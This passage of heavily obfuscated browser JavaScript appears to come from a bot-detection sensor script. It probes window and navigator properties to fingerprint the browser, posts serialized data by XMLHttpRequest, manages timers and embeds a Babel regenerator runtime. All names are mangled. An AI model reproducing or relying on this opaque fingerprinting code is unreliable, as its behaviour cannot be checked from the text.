tWF=p5[Vm()[K8(j4)](mp,OkF)][Vm()[K8(mC)].apply(null,[Md,Zc])]?MA:EC;var fnF=p5[fg()[lC(p0)](Iw([]),gOF,rD)][Em(typeof fg()[lC(ZI)],Ym('',[][[]]))?fg()[lC(xh)](g8,Vn,fX):fg()[lC(Gd)](Fk,ps,V1)]?MA:EC;var T1F=I1(typeof p5[Tw()[K4(Gd)].call(null,sp,OC,QW,XKF)],A4()[F4(g8)](Gp,xd,mB,b1))?MA:EC;var Q0F=p5[fg()[lC(p0)].apply(null,[gJ,gOF,rD])][BP()[I4(tl)](fPF,LD,T4)]&&Yh(p5[A4()[F4(nA)](cA,ZJF,US,Bw)][Tw()[K4(CP)].apply(null,[xh,Ih,Iw([]),mn])][Em(typeof A4()[F4(Xz)],Ym([],[][[]]))?A4()[F4(sp)](EwF,MKF,nA,sX):A4()[F4(Ot)].apply(null,[vd,vJ,Iw(Iw(EC)),t4])].call(p5[fg()[lC(p0)](bR,gOF,rD)][I1(typeof BP()[I4(V7F)],Ym([],[][[]]))?BP()[I4(tl)].call(null,fPF,jM,T4):BP()[I4(mp)].apply(null,[RPF,cA,ER])])[Tw()[K4(Qh)](CP,Am,Am,dMF)](Em(typeof Jz()[Wh(Yp)],'undefined')?Jz()[Wh(Fz)].apply(null,[nKF,z0,WGF,KC]):Jz()[Wh(Gm)](g8,US,hv,vKF)),EC)?Jk[MA]:EC;var dYF=Em(typeof p5[fg()[lC(p0)](Jd,gOF,rD)][BP()[I4(ZI)](QCF,Iw(Iw({})),Ek)],Vm()[K8(p0)](Ih,PZF))||Em(typeof p5[I1(typeof fg()[lC(vz)],'undefined')?fg()[lC(p0)](p0,gOF,rD):fg()[lC(xh)](Sg,BOF,zB)][Vm()[K8(vz)](KC,q3)],Vm()[K8(p0)](Ih,PZF))||Em(typeof p5[fg()[lC(p0)](Ot,gOF,rD)][gY()[LT(rH)](Q7,OOF,xd,P7,j4)],Vm()[K8(p0)](Ih,PZF))?MA:EC;var GlF=IR(fg()[lC(Qd)].call(null,Gm,qjF,RJ),p5[fg()[lC(p0)](Yp,gOF,rD)])?p5[I1(typeof fg()[lC(cA)],Ym([],[][[]]))?fg()[lC(p0)](T4,gOF,rD):fg()[lC(xh)](cW,V1,MEF)][fg()[lC(Qd)](Av,qjF,RJ)]:EC;var zSF=Em(typeof p5[Vm()[K8(j4)](mp,OkF)][A4()[F4(Ql)](np,CbF,r6,g6)],Vm()[K8(p0)](Ih,PZF))?MA:Jk[p0];var x0F=Em(typeof p5[Vm()[K8(j4)].apply(null,[mp,OkF])][Tw()[K4(Qd)](r6,Ek,Ot,M9F)],Em(typeof Vm()[K8(Zt)],Ym('',[][[]]))?Vm()[K8(p6)].call(null,tD,p0):Vm()[K8(p0)](Ih,PZF))?Jk[MA]:Jk[p0];var LXF=Iw(p5[NA()[ZC(nA)](gJ,RJ,jg)][Tw()[K4(CP)](xh,j4,Ot,mn)][I1(typeof A4()[F4(jx)],Ym('',[][[]]))?A4()[F4(pt)].apply(null,[Ot,wNF,Iw(Iw(MA)),z0]):A4()[F4(sp)].apply(null,[tn,AX,fh,V1])])?MA:EC;var xWF=IR(fg()[lC(V7F)](H7,wB,Lt),p5[fg()[lC(p0)](NJ,gOF,rD)])?MA:Jk[p0];var qvF=vt()[hY(ZI)]([IpF,xh],vz,vd,Id,LD)[BP()[I4(g6)].apply(null,[JPF,Iw(MA),Hk])](SRF,Tw()[K4(V7F)](KP,np,Iw(MA),ZNF))[BP()[I4(g6)](JPF,V1,Hk)](xvF,Vm()[K8(xD)](Pt,zT))[BP()[I4(g6)].call(null,JPF,Sg,Hk)](LlF,fg()[lC(U4)](mp,Ws,ZD))[BP()[I4(g6)](JPF,RJ,Hk)](D1F,Vm()[K8(Md)](K1,QX))[BP()[I4(g6)](JPF,Qz,Hk)](tWF,fg()[lC(Ix)](z0,Gt,Av))[Em(typeof BP()[I4(q3)],'undefined')?BP()[I4(mp)](C4,th,jJ):BP()[I4(g6)](JPF,ZI,Hk)](fnF,Jz()[Wh(vM)].apply(null,[xh,OX,Ml,Ql]))[Em(typeof BP()[I4(pn)],Ym('',[][[]]))?BP()[I4(mp)].call(null,DOF,FP,ECF):BP()[I4(g6)].apply(null,[JPF,NJ,Hk])](T1F,Tw()[K4(U4)](Zr,fh,VS,zjF))[BP()[I4(g6)].call(null,JPF,EC,Hk)](Q0F,Em(typeof NA()[ZC(Bt)],'undefined')?NA()[ZC(MA)](pT,Iw(Iw(MA)),SX):NA()[ZC(V7F)].apply(null,[HY,Iw(Iw({})),KQF]))[BP()[I4(g6)].call(null,JPF,Qh,Hk)](dYF,BP()[I4(kI)](Tj,sl,nA))[BP()[I4(g6)](JPF,Q7,Hk)](GlF,QR()[gd(L1)](vd,Ql,DPF,Zd,p6))[BP()[I4(g6)](JPF,Fk,Hk)](zSF,Vm()[K8(Fc)].apply(null,[sX,MKF]))[BP()[I4(g6)].apply(null,[JPF,Iw(MA),Hk])](x0F,NA()[ZC(U4)](LD,Iw(MA),VEF))[BP()[I4(g6)](JPF,Hk,Hk)](LXF,Em(typeof Tw()[K4(z0)],Ym([],[][[]]))?Tw()[K4(Q7)](Ir,US,GT,rh):Tw()[K4(Ix)](gJ,T4,Iw(Iw({})),tzF))[BP()[I4(g6)].apply(null,[JPF,Yp,Hk])](xWF);var qSF;return zg.pop(),qSF=qvF,qSF;};var SBF=function(){var NdF;var qtF;zg.push(khF);return qtF=rXF()[vt()[hY(Q7)].call(null,th,T4,vd,mM,jM)](function lYF(AvF){zg.push(AmF);while(Jk[MA])switch(AvF[gY()[LT(xh)](j0,J1,hr,xh,Ot)]=AvF[A4()[F4(rh)].call(null,Gm,WkF,jJ,T4)]){case EC:AvF[gY()[LT(xh)](Am,J1,hr,xh,ZI)]=EC;AvF[A4()[F4(rh)](Gm,WkF,Iw(Iw({})),Zr)]=CP;{var vRF;return vRF=rXF()[Em(typeof Vm()[K8(RJ)],Ym('',[][[]]))?Vm()[K8(p6)].call(null,jFF,EhF):Vm()[K8(Zt)].apply(null,[Up,WJ])](YYF()),zg.pop(),vRF;}case Jk[xh]:NdF=AvF[BP()[I4(fh)].call(null,HKF,wP,Gm)];p5[A4()[F4(nA)](cA,tLF,cW,LD)][Tw()[K4(b1)].call(null,Qd,Lp,Iw(Iw(EC)),hFF)](AYF,NdF[NA()[ZC(C4)](sX,RJ,Mq)],Sk(kL,[BP()[I4(QW)](sHF,fh,RJ),NdF[A4()[F4(Zl)](nw,Um,QW,Gm)]]));AvF[A4()[F4(rh)](Gm,WkF,GT,Bw)]=p0;break;case rH:AvF[gY()[LT(xh)](LD,J1,hr,xh,Sg)]=rH;AvF[A4()[F4(jM)](FP,Z0,K7,c7)]=AvF[NA()[ZC(KP)](bR,Iw(Iw([])),hT)](EC);case Jk[RJ]:case NA()[ZC(L1)](cc,Av,tD):{var x3F;return x3F=AvF[NA()[ZC(Sg)](rh,Iw(EC),PZF)](),zg.pop(),x3F;}}zg.pop();},null,null,[[EC,Jk[ZD]]],p5[A4()[F4(KP)](KP,Bm,b1,Iw(Iw([])))]),zg.pop(),qtF;};var rWF=function(){var J0F=czF();zg.push(SCF);if(I1(J0F,LS(MA))&&I1(J0F,p5[BP()[I4(b1)].call(null,WM,j0,Av)][A4()[F4(RPF)](c7,sm,Hk,mB)])&&Yh(J0F,FdF)){FdF=J0F;var UvF=zkF();var mWF=Ux(R3(J0F,UvF),zT);JWF(mWF);}zg.pop();};var hYF=function(n0F){zg.push(jHF);var PDF=Yh(arguments[fg()[lC(EC)].call(null,j4,mE,Ap)],MA)&&I1(arguments[MA],undefined)?arguments[MA]:Iw(lj);if(Iw(PDF)||KY(n0F,null)){zg.pop();return;}O6F[fg()[lC(Ih)](Iw(MA),Wn,x8)]=Iw(Iw(nq));kXF=Iw(lj);var nBF=n0F[A4()[F4(Zl)].call(null,nw,nk,lh,Iw(Iw(EC)))];var LcF=n0F[A4()[F4(Y1)](lT,zv,bR,g8)];var IgF;if(I1(LcF,undefined)&&Yh(LcF[fg()[lC(EC)](cc,mE,Ap)],EC)){try{var QxF=zg.length;var VvF=Iw(Iw(nq));IgF=p5[Em(typeof NA()[ZC(qX)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[LHF,g6,nA]):NA()[ZC(wP)].apply(null,[IY,sw,nQF])][Vm()[K8(Up)].apply(null,[Kc,Kh])](LcF);}catch(jlF){zg.splice(R3(QxF,MA),Infinity,jHF);}}if(I1(nBF,undefined)&&Em(nBF,XAF)&&I1(IgF,undefined)&&IgF[Tw()[K4(kI)](Jd,Dh,Ek,Ss)]&&Em(IgF[Tw()[K4(kI)](Jd,Bw,kC,Ss)],Iw(Iw([])))){kXF=Iw(Iw([]));var DcF=stF(WfF(d8F));var hvF=p5[A4()[F4(Fz)].apply(null,[vz,k4F,RJ,Up])](Pl(fD(),Jk[Qz]),nA);if(I1(DcF,undefined)&&Iw(p5[Em(typeof Jz()[Wh(Gm)],Ym([],[][[]]))?Jz()[Wh(Fz)].apply(null,[cW,OC,DS,px]):Jz()[Wh(nA)](vd,K7,V1,NCF)](DcF))&&Yh(DcF,EC)){if(I1(RnF[HC()[hw(LD)].call(null,L1,q3,US,OX,nA,fMF)],undefined)){p5[Em(typeof fg()[lC(Zt)],Ym('',[][[]]))?fg()[lC(xh)].call(null,Iw([]),GkF,VB):fg()[lC(TR)](Jd,lp,NJ)](RnF[Em(typeof HC()[hw(g6)],Ym(BP()[I4(CP)](n6,Iw(Iw([])),U4),[][[]]))?HC()[hw(MA)].apply(null,[np,Cs,VS,cW,Dh,Ar]):HC()[hw(LD)].call(null,mB,q3,Iw(EC),Fk,nA,fMF)]);}if(Yh(hvF,EC)&&Yh(DcF,hvF)){RnF[HC()[hw(LD)].apply(null,[Iw(Iw([])),q3,Iw(Iw({})),gJ,nA,fMF])]=p5[fg()[lC(p0)](c7,v3,rD)][Vm()[K8(Ek)](nw,SPF)](function(){l3F();},Ux(R3(DcF,hvF),zT));}else{RnF[HC()[hw(LD)].call(null,b1,q3,cc,vd,nA,fMF)]=p5[fg()[lC(p0)](Iw(Iw({})),v3,rD)][Vm()[K8(Ek)].apply(null,[nw,SPF])](function(){l3F();},Ux(WvF,zT));}}}zg.pop();if(kXF){twF();}};var wWF=function(){zg.push(zjF);var KlF=Yh(ph(RnF[BP()[I4(ZT)](dUF,Fk,Qz)],zRF),EC)||Yh(ph(RnF[BP()[I4(ZT)](dUF,Yp,Qz)],I3F),EC)||Yh(ph(RnF[I1(typeof BP()[I4(kI)],Ym('',[][[]]))?BP()[I4(ZT)](dUF,lh,Qz):BP()[I4(mp)].call(null,L4,p0,DkF)],vSF),tK[A4()[F4(sw)].apply(null,[ZT,ZQ,Zt,Iw([])])]())||Yh(ph(RnF[I1(typeof BP()[I4(Ap)],'undefined')?BP()[I4(ZT)].apply(null,[dUF,r6,Qz]):BP()[I4(mp)](NCF,rh,mMF)],g0F),EC);var XcF;return zg.pop(),XcF=KlF,XcF;};var NBF=function(){zg.push(kx);var VRF=Yh(ph(RnF[BP()[I4(ZT)].call(null,WB,L4,Qz)],vdF),EC);var HRF;return zg.pop(),HRF=VRF,HRF;};var E0F=function(){var ngF=Iw(Iw(nq));var hRF=wWF();var wDF=NBF();zg.push(r4);if(Em(RnF[fg()[lC(Lp)].call(null,Ih,XP,Fz)],Iw([]))&&wDF){RnF[fg()[lC(Lp)].call(null,j4,XP,Fz)]=Iw(Iw([]));ngF=Iw(Iw(lj));}RnF[Em(typeof BP()[I4(RJ)],Ym([],[][[]]))?BP()[I4(mp)](VI,H7,fd):BP()[I4(ZT)].call(null,AC,ZD,Qz)]=EC;var fWF=N9F();fWF[Em(typeof Tw()[K4(Jc)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,Vn,sw,rH,jJ):Tw()[K4(VS)].call(null,pn,GT,rh,xx)](QR()[gd(KP)](xh,AX,mHF,Iw(Iw({})),sw),gTF,Iw(Iw({})));fWF[NA()[ZC(Ix)].call(null,EP,dS,Yw)]=function(){FnF&&FnF(fWF,ngF,hRF);};var ISF=p5[NA()[ZC(wP)].apply(null,[IY,K1,hLF])][Tw()[K4(t4)](vz,r6,RJ,Ox)](PdF);var UgF=gY()[LT(Ih)].apply(null,[sp,QA,Cs,lh,KC])[BP()[I4(g6)].apply(null,[LY,Gp,Hk])](ISF,Em(typeof Tw()[K4(rH)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[S0,Iw(Iw([])),Yp,wNF]):Tw()[K4(Kc)].call(null,Up,O3,lh,Ox));fWF[Tw()[K4(kC)](jJ,t4,b1,DP)](UgF);zg.pop();};var nWF=function(qnF){if(qnF)return Iw(Iw({}));var hlF=JDF();var WXF=hlF&&hlF[vd];return WXF&&w4F(WXF);};var l3F=function(){zg.push(Yp);RnF[vt()[hY(b1)](B7,lh,p6,zt,O3)]=Iw([]);zg.pop();k3F(Iw(Iw(lj)));};var tB=R7F[nq];var lS=R7F[lj];var xW=R7F[VE];var gWF=function(nnF){"@babel/helpers - typeof";zg.push(bbF);gWF=KY(Vm()[K8(p0)](Ih,ld),typeof p5[I1(typeof Tw()[K4(Fz)],Ym('',[][[]]))?Tw()[K4(sw)].apply(null,[Zl,th,Gp,L7F]):Tw()[K4(Q7)](np,LD,L1,lOF)])&&KY(NA()[ZC(pt)].call(null,TW,Iw(EC),I7F),typeof p5[Em(typeof Tw()[K4(Gp)],Ym([],[][[]]))?Tw()[K4(Q7)](L5F,Gm,cc,np):Tw()[K4(sw)](Zl,sX,P7,L7F)][BP()[I4(L4)](xMF,Iw({}),Ix)])?function(HVF){return gqF.apply(this,[qG,arguments]);}:function(vGF){return gqF.apply(this,[vq,arguments]);};var w1F;return zg.pop(),w1F=gWF(nnF),w1F;};var wpF=function(){"use strict";var fgF=function(zD,Tl,wc){return PS.apply(this,[JZ,arguments]);};var VlF=function(tcF,nvF,xXF,fvF){zg.push(f7);var WtF=nvF&&mx(nvF[Tw()[K4(CP)](xh,Fk,mp,xH)],bXF)?nvF:bXF;var flF=p5[A4()[F4(nA)](cA,H1,nw,VS)][I1(typeof Tw()[K4(b1)],Ym('',[][[]]))?Tw()[K4(Gp)](fh,Iw({}),z0,Pp):Tw()[K4(Q7)].apply(null,[OGF,jJ,US,sS])](WtF[Em(typeof Tw()[K4(rh)],Ym([],[][[]]))?Tw()[K4(Q7)].call(null,Ut,rh,Iw(Iw(MA)),tZF):Tw()[K4(CP)](xh,MA,vd,xH)]);var EvF=new rnF(fvF||[]);B3F(flF,I1(typeof A4()[F4(g6)],Ym('',[][[]]))?A4()[F4(fh)](g8,s9,Iw(Iw(EC)),Iw([])):A4()[F4(sp)].apply(null,[A6F,XS,sp,US]),Sk(kL,[BP()[I4(p0)].call(null,b1F,MA,Qd),gvF(tcF,xXF,EvF)]));var r3F;return zg.pop(),r3F=flF,r3F;};var bXF=function(){};var cdF=function(){};var ElF=function(){};var IvF=function(LgF,FvF){function EXF(NvF,EdF,dWF,bnF){zg.push(KEF);var fdF=gqF(JZ,[LgF[NvF],LgF,EdF]);if(I1(Tw()[K4(Bw)](Sg,Fz,H7,SP),fdF[vt()[hY(CP)].call(null,rn,CP,xh,V1F,T4)])){var OWF=fdF[Tw()[K4(cW)](bR,MA,Iw(Iw({})),H8)],lSF=OWF[I1(typeof BP()[I4(bR)],'undefined')?BP()[I4(p0)].call(null,n0,pt,Qd):BP()[I4(mp)](hr,Iw(MA),gS)];var p3F;return p3F=lSF&&KY(HC()[hw(CP)].call(null,j4,H7,bR,QW,Q7,W3),gWF(lSF))&&sTF.call(lSF,I1(typeof HC()[hw(xh)],Ym(BP()[I4(CP)].apply(null,[ECF,Iw([]),U4]),[][[]]))?HC()[hw(Yp)](wP,QLF,p0,C4,rH,JPF):HC()[hw(MA)].call(null,Iw(Iw({})),NGF,O3,Jc,z0,Ql))?FvF[NA()[ZC(cW)](Jd,th,pUF)](lSF[HC()[hw(Yp)](Hk,QLF,Fk,Ek,rH,JPF)])[A4()[F4(cW)](px,BD,ZT,Am)](function(dlF){zg.push(sMF);EXF(A4()[F4(rh)].apply(null,[Gm,JqF,wP,ZD]),dlF,dWF,bnF);zg.pop();},function(J3F){zg.push(jS);EXF(Tw()[K4(Bw)](Sg,c7,EC,Q4),J3F,dWF,bnF);zg.pop();}):FvF[I1(typeof NA()[ZC(lh)],Ym('',[][[]]))?NA()[ZC(cW)].call(null,Jd,VS,pUF):NA()[ZC(MA)].call(null,cmF,Iw(Iw(MA)),gs)](lSF)[A4()[F4(cW)].call(null,px,BD,T4,nw)](function(n1F){zg.push(GR);OWF[BP()[I4(p0)](r9F,np,Qd)]=n1F,dWF(OWF);zg.pop();},function(blF){zg.push(CS);var IBF;return IBF=EXF(Tw()[K4(Bw)].apply(null,[Sg,EC,Iw(EC),ZA]),blF,dWF,bnF),zg.pop(),IBF;}),zg.pop(),p3F;}bnF(fdF[Em(typeof Tw()[K4(P7)],Ym([],[][[]]))?Tw()[K4(Q7)](Vr,bS,Iw(Iw(MA)),S4):Tw()[K4(cW)](bR,Qh,Up,H8)]);zg.pop();}var PtF;zg.push(hW);B3F(this,A4()[F4(fh)].apply(null,[g8,Vt,sX,Iw(EC)]),Sk(kL,[BP()[I4(p0)].call(null,vmF,O3,Qd),function WcF(bvF,RTF){var DdF=function(){return new FvF(function(wlF,WgF){EXF(bvF,RTF,wlF,WgF);});};var QBF;zg.push(mNF);return QBF=PtF=PtF?PtF[A4()[F4(cW)](px,T5,sX,nA)](DdF,DdF):DdF(),zg.pop(),QBF;}]));zg.pop();};var mSF=function(k3){return PS.apply(this,[zL,arguments]);};var XSF=function(P3){return PS.apply(this,[rV,arguments]);};var rnF=function(GDF){zg.push(Bc);this[Em(typeof A4()[F4(nA)],Ym([],[][[]]))?A4()[F4(sp)](mKF,R9F,Zd,Ot):A4()[F4(jJ)](K1,Nw,xh,K1)]=[Sk(kL,[Em(typeof NA()[ZC(CP)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[BGF,Iw({}),sv]):NA()[ZC(Ap)](bS,ZI,JhF),Tw()[K4(Fk)](cA,Lp,vM,b4)])],GDF[I1(typeof A4()[F4(Gp)],'undefined')?A4()[F4(pt)](Ot,BjF,Qz,Fz):A4()[F4(sp)](rc,vHF,Iw(Iw([])),Ap)](mSF,this),this[fg()[lC(pt)](cc,WA,Ek)](Iw(EC));zg.pop();};var mXF=function(kRF){zg.push(m3);if(kRF||Em(BP()[I4(CP)](mT,Fk,U4),kRF)){var N0F=kRF[TdF];if(N0F){var CTF;return zg.pop(),CTF=N0F.call(kRF),CTF;}if(KY(Vm()[K8(p0)](Ih,dUF),typeof kRF[A4()[F4(rh)](Gm,WB,T4,P7)])){var hSF;return zg.pop(),hSF=kRF,hSF;}if(Iw(p5[Jz()[Wh(nA)].apply(null,[vd,sX,V1,mS])](kRF[Em(typeof fg()[lC(cW)],'undefined')?fg()[lC(xh)].call(null,Lp,xn,b1):fg()[lC(EC)].call(null,nw,MF,Ap)]))){var dnF=LS(MA),RDF=function WYF(){zg.push(MEF);for(;DM(++dnF,kRF[Em(typeof fg()[lC(LD)],'undefined')?fg()[lC(xh)](vM,kqF,k4):fg()[lC(EC)].call(null,H7,JP,Ap)]);)if(sTF.call(kRF,dnF)){var wBF;return WYF[BP()[I4(p0)].apply(null,[zd,sl,Qd])]=kRF[dnF],WYF[A4()[F4(Bw)](Zl,ck,Jc,GT)]=Iw(MA),zg.pop(),wBF=WYF,wBF;}WYF[BP()[I4(p0)](zd,Ih,Qd)]=NgF;WYF[A4()[F4(Bw)].apply(null,[Zl,ck,Ih,Q7])]=Iw(Jk[p0]);var A0F;return zg.pop(),A0F=WYF,A0F;};var GcF;return GcF=RDF[A4()[F4(rh)](Gm,WB,Iw(Iw(MA)),Iw(Iw(EC)))]=RDF,zg.pop(),GcF;}}throw new (p5[Vm()[K8(nA)](p0,dC)])(Ym(gWF(kRF),A4()[F4(Sg)](t4,Ox,Ot,Yp)));};zg.push(BD);wpF=function LnF(){return DYF;};var NgF;var DYF={};var xDF=p5[A4()[F4(nA)].call(null,cA,xH,Zt,EC)][Tw()[K4(CP)].apply(null,[xh,dS,rh,lg])];var sTF=xDF[Em(typeof NA()[ZC(g8)],'undefined')?NA()[ZC(MA)].apply(null,[vv,KP,JUF]):NA()[ZC(sw)].call(null,Hk,jM,ROF)];var B3F=p5[A4()[F4(nA)](cA,xH,Iw(EC),nw)][NA()[ZC(lh)](RJ,Fk,XC)]||function(P5F,xNF,n5F){return gqF.apply(this,[sU,arguments]);};var TlF=KY(Em(typeof Vm()[K8(RJ)],Ym('',[][[]]))?Vm()[K8(p6)].apply(null,[Fr,j8F]):Vm()[K8(p0)].call(null,Ih,T8),typeof p5[I1(typeof Tw()[K4(p6)],Ym([],[][[]]))?Tw()[K4(sw)].apply(null,[Zl,K7,GT,Pk]):Tw()[K4(Q7)](dX,vM,Bw,hpF)])?p5[Tw()[K4(sw)].call(null,Zl,gJ,Zr,Pk)]:{};var TdF=TlF[Em(typeof BP()[I4(Fz)],Ym('',[][[]]))?BP()[I4(mp)](z0,Iw(Iw([])),hv):BP()[I4(L4)](t5,nA,Ix)]||Jz()[Wh(xh)].apply(null,[nA,j0,ES,V6F]);var QTF=TlF[vt()[hY(xh)].apply(null,[rh,LD,Yp,xt,cA])]||A4()[F4(K1)](mA,VC,Ek,p0);var A1F=TlF[A4()[F4(Yp)](Qg,Cg,Iw(Iw(EC)),O3)]||QR()[gd(vd)].apply(null,[Yp,V6F,TR,pt,KP]);try{var VYF=zg.length;var p0F=Iw({});fgF({},BP()[I4(CP)].call(null,H3,vz,U4));}catch(MYF){zg.splice(R3(VYF,MA),Infinity,BD);fgF=function(XbF,gNF,XQF){return gqF.apply(this,[SE,arguments]);};}DYF[Jz()[Wh(Q7)].call(null,xh,Jd,Pd,khF)]=VlF;var OYF=I1(typeof Vm()[K8(NJ)],Ym('',[][[]]))?Vm()[K8(cW)].apply(null,[GI,DA]):Vm()[K8(p6)](EX,I9F);var m0F=fg()[lC(NJ)].apply(null,[Iw(Iw({})),Pq,GI]);var jgF=Jz()[Wh(rH)](p0,O3,GUF,BMF);var P1F=Em(typeof Vm()[K8(rH)],Ym('',[][[]]))?Vm()[K8(p6)].call(null,QD,Cx):Vm()[K8(Bw)].call(null,Ot,GM);var qWF={};var jcF={};fgF(jcF,TdF,function(){return gqF.apply(this,[ZU,arguments]);});var jRF=p5[A4()[F4(nA)].call(null,cA,xH,p6,Gp)][A4()[F4(NJ)](Ih,hg,b1,Fz)];var slF=jRF&&jRF(jRF(mXF([])));slF&&I1(slF,xDF)&&sTF.call(slF,TdF)&&(jcF=slF);var LvF=ElF[Em(typeof Tw()[K4(cW)],Ym('',[][[]]))?Tw()[K4(Q7)](bW,gJ,Gm,KP):Tw()[K4(CP)](xh,Am,rH,lg)]=bXF[I1(typeof Tw()[K4(MA)],'undefined')?Tw()[K4(CP)](xh,Xz,cA,lg):Tw()[K4(Q7)].apply(null,[Nc,jM,Iw(MA),fQF])]=p5[Em(typeof A4()[F4(g6)],'undefined')?A4()[F4(sp)].call(null,ROF,AJF,Iw([]),cW):A4()[F4(nA)](cA,xH,sX,sl)][Tw()[K4(Gp)](fh,P7,cA,nz)](jcF);function AgF(HXF){zg.push(VY);[A4()[F4(rh)].apply(null,[Gm,Z4,P7,b1]),I1(typeof Tw()[K4(sw)],'undefined')?Tw()[K4(Bw)].apply(null,[Sg,jM,b1,Km]):Tw()[K4(Q7)](A9F,np,V1,JS),A4()[F4(Qz)](Lt,C0,Iw(Iw(EC)),Q7)][Em(typeof A4()[F4(xh)],Ym('',[][[]]))?A4()[F4(sp)](Mx,r4,cW,gJ):A4()[F4(pt)].call(null,Ot,BL,Iw({}),nw)](function(J1F){fgF(HXF,J1F,function(RSF){zg.push(Pm);var I0F;return I0F=this[I1(typeof A4()[F4(p0)],'undefined')?A4()[F4(fh)].apply(null,[g8,JX,vM,V1]):A4()[F4(sp)](Hk,Wd,Iw({}),VS)](J1F,RSF),zg.pop(),I0F;});});zg.pop();}function gvF(YtF,MXF,HnF){var gcF=OYF;return function(rSF,AlF){zg.push(dkF);if(Em(gcF,jgF))throw new (p5[NA()[ZC(b1)](jM,NJ,X0)])(I1(typeof NA()[ZC(Bw)],Ym([],[][[]]))?NA()[ZC(Bw)](Xz,lh,vk):NA()[ZC(MA)].call(null,mS,Iw(Iw(MA)),UT));if(Em(gcF,P1F)){if(Em(I1(typeof Tw()[K4(P7)],Ym('',[][[]]))?Tw()[K4(Bw)].call(null,Sg,Iw(Iw(EC)),Iw(Iw(MA)),q1):Tw()[K4(Q7)].apply(null,[YbF,wP,Hk,bd]),rSF))throw AlF;var CXF;return CXF=Sk(kL,[BP()[I4(p0)](H3,Iw([]),Qd),NgF,Em(typeof A4()[F4(rH)],'undefined')?A4()[F4(sp)].apply(null,[xc,nHF,Zt,Jc]):A4()[F4(Bw)].apply(null,[Zl,X1,Iw([]),Yp]),Iw(EC)]),zg.pop(),CXF;}for(HnF[Tw()[K4(Ap)](Xz,P7,jJ,gp)]=rSF,HnF[Tw()[K4(cW)].apply(null,[bR,P7,kC,F0])]=AlF;;){var YDF=HnF[BP()[I4(K1)](HP,K7,H7)];if(YDF){var YlF=PSF(YDF,HnF);if(YlF){if(Em(YlF,qWF))continue;var QnF;return zg.pop(),QnF=YlF,QnF;}}if(Em(I1(typeof A4()[F4(sp)],'undefined')?A4()[F4(rh)].call(null,Gm,bM,gJ,Fk):A4()[F4(sp)](ZJF,UW,rH,fh),HnF[Tw()[K4(Ap)](Xz,g8,LD,gp)]))HnF[BP()[I4(fh)].call(null,PB,sX,Gm)]=HnF[A4()[F4(Ap)](RJ,L8,bR,jJ)]=HnF[Tw()[K4(cW)](bR,Iw([]),gJ,F0)];else if(Em(Tw()[K4(Bw)](Sg,O3,Iw(EC),q1),HnF[Tw()[K4(Ap)](Xz,Iw(Iw({})),sl,gp)])){if(Em(gcF,OYF))throw gcF=P1F,HnF[Tw()[K4(cW)].apply(null,[bR,Ek,vM,F0])];HnF[fg()[lC(rh)].call(null,lh,T6,gv)](HnF[Tw()[K4(cW)](bR,GT,mB,F0)]);}else Em(A4()[F4(Qz)].apply(null,[Lt,hC,pv,kC]),HnF[Tw()[K4(Ap)].call(null,Xz,Iw(Iw([])),Iw(EC),gp)])&&HnF[Tw()[K4(Zt)](V1,RJ,Am,Cg)](I1(typeof A4()[F4(L4)],Ym([],[][[]]))?A4()[F4(Qz)](Lt,hC,Iw([]),Ih):A4()[F4(sp)].call(null,XS,r9F,c7,KC),HnF[Tw()[K4(cW)](bR,Gp,Iw(Iw(EC)),F0)]);gcF=jgF;var LSF=gqF(JZ,[YtF,MXF,HnF]);if(Em(Em(typeof Jz()[Wh(nA)],Ym(BP()[I4(CP)](DE,L4,U4),[][[]]))?Jz()[Wh(Fz)](hR,FP,S4F,B4):Jz()[Wh(vd)].call(null,Q7,VS,Lx,sQ),LSF[I1(typeof vt()[hY(vd)],Ym([],[][[]]))?vt()[hY(CP)](rn,GT,xh,l6,Yp):vt()[hY(Uh)](zFF,c7,nAF,DpF,Zr)])){if(gcF=HnF[A4()[F4(Bw)].call(null,Zl,X1,mB,Zt)]?P1F:m0F,Em(LSF[Tw()[K4(cW)].call(null,bR,Iw(EC),j0,F0)],qWF))continue;var vvF;return vvF=Sk(kL,[BP()[I4(p0)].call(null,H3,Iw(Iw([])),Qd),LSF[Tw()[K4(cW)](bR,Iw(Iw(EC)),Jc,F0)],A4()[F4(Bw)].call(null,Zl,X1,K1,TR),HnF[A4()[F4(Bw)](Zl,X1,Ek,th)]]),zg.pop(),vvF;}Em(Tw()[K4(Bw)].apply(null,[Sg,Iw([]),Iw([]),q1]),LSF[vt()[hY(CP)].call(null,rn,Up,xh,l6,Fz)])&&(gcF=P1F,HnF[Tw()[K4(Ap)](Xz,ZI,Ih,gp)]=I1(typeof Tw()[K4(cW)],Ym([],[][[]]))?Tw()[K4(Bw)].apply(null,[Sg,Zr,Bw,q1]):Tw()[K4(Q7)](Ds,MA,sl,cHF),HnF[Tw()[K4(cW)](bR,Iw(Iw(MA)),fh,F0)]=LSF[Tw()[K4(cW)].apply(null,[bR,wP,Iw(Iw(EC)),F0])]);}zg.pop();};}function PSF(ADF,vXF){zg.push(mr);var QXF=vXF[I1(typeof Tw()[K4(Uh)],Ym('',[][[]]))?Tw()[K4(Ap)](Xz,KP,K7,b1F):Tw()[K4(Q7)](bc,th,Iw({}),KmF)];var TBF=ADF[BP()[I4(L4)].call(null,zA,US,Ix)][QXF];if(Em(TBF,NgF)){var ltF;return vXF[BP()[I4(K1)](pkF,Iw(Iw({})),H7)]=null,Em(I1(typeof Tw()[K4(g6)],Ym([],[][[]]))?Tw()[K4(Bw)](Sg,sX,vd,j8):Tw()[K4(Q7)](J8F,Ot,Qg,JR),QXF)&&ADF[BP()[I4(L4)](zA,Yp,Ix)][A4()[F4(Qz)](Lt,UM,OC,Ek)]&&(vXF[Tw()[K4(Ap)](Xz,H7,Iw(Iw([])),b1F)]=A4()[F4(Qz)].apply(null,[Lt,UM,FP,Iw({})]),vXF[Tw()[K4(cW)](bR,US,fh,q6)]=NgF,PSF(ADF,vXF),Em(Tw()[K4(Bw)](Sg,j0,Iw(Iw({})),j8),vXF[Tw()[K4(Ap)](Xz,sX,Up,b1F)]))||I1(A4()[F4(Qz)](Lt,UM,g8,cW),QXF)&&(vXF[Tw()[K4(Ap)].call(null,Xz,GT,Up,b1F)]=I1(typeof 